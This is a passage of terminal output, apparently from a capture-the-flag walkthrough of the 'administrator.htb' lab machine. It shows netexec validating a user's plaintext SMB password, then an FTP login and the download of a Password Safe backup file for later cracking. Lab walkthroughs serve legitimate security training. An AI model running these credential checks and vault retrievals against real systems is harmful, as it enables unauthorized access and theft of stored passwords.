 ❯ netexec smb 10.10.11.42 -u 'Benjamin' -p 'Gzzcoo123'
SMB         10.10.11.42     445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.42     445    DC               [+] administrator.htb\Benjamin:Gzzcoo123
❯ ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:kali): benjamin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||63763|)
125 Data connection already open; Transfer starting.
10-05-24  08:13AM                  952 Backup.psafe3
226 Transfer complete.
ftp> get Backup.psafe3
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||63764|)
125 Data connection already open; Transfer starting.
100% |********************************************************************************************************************************************************
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (18.61 KiB/s)
ftp>